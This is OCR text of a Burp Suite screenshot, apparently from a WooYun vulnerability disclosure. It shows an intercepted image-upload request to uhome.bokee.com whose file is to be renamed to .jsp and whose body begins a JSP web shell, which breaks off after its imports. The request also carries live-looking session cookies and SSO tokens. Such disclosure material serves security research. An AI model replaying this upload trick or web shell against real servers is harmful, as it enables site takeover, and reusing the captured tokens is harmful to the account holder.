 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://uhome.bokee.com:80 [114.113.154.237]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /r/uploadHeadPic.action HTTP/1.1
Host: uhome.bokee.com
Proxy-Connection: keep-alive
Content-Length: 14264
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://uhome.bokee.com
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chr
Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryLzZdPeBhPJz7vGLA
Referer: http://uhome.bokee.com/user/personal_pic.action?origin=c
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie:
BAIDU_DUP_lcr=https://www.baidu.com/link?url=umsPEXw6nqzw6qy_gtua9xTywQ62EGzMN37z57J1VVlam
a6f6034a0001a96200000005562133b4; Hm_lvt_63dc2a87774b930c2d43b83fdc7ff4ef=1445016524;
Hm_lpvt_63dc2a87774b930c2d43b83fdc7ff4ef=1445016524; sso_token="OTRhNzYyZGJlYTI0YzBjY2JiYm
sso_uid="NDQxNDE5Mw=="; sso_username=MjQ4NTYzMDk0; sso_nickname=JUU1JThEJTgzJUU1JUI5JUIOMz
sso_rem=94a762dbea24c0ccbbbe66df1bda79ad%2C4414193%2C248563094%2C%E5%8D%83%E5%B9%B4312%2C0
Hm_lvt_698ffb0e86c543f5fc637583352e6387=1445016498; Hm_lpvt_698ffb0e86c543f5fc637583352e63
JSESSIONID=16A25546352BF584B8EBAE1B97D12765
------WebKitFormBoundaryLzZdPeBhPJz7vGLA
Content-Disposition: form-data; name="upload"; filename="2.jpg"
Content-Type: image/png
修改成jsp
www.wooyun.org
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
<%!